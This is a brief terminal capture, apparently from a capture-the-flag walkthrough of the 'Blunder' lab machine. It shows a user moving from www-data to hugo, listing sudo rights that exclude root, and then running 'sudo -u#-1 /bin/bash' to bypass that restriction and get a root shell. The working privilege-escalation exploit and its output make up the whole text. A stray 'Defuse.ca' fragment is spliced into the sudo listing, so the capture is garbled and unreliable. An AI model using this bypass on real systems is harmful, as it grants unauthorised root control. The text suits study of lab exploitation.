 www-data@blunder:/var/www/bludit-3.10.0a/bl-content/databases$ su hugo
Password:
hugo@blunder:/var/www/bludit-3.10.0a/bl-content/databases$ sudo -l
Password:
Matching Defaults entries for hugo on blunder:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
Defuse.ca ·
User hugo may run the following commands on blunder:
    (ALL, !root) /bin/bash
hugo@blunder:/var/www/bludit-3.10.0a/bl-content/databases$ sudo -u#-1 /bin/bash
root@blunder:/var/www/bludit-3.10.0a/bl-content/databases#